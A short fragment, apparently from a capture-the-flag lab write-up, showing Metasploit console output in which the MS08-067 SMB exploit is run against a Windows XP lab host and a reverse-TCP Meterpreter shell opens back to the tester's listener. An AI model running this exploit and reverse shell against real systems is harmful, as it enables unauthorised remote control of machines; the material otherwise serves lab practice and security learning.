 msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.10.4:1031) at 2021-03-06 11:36:51 +0530
meterpreter >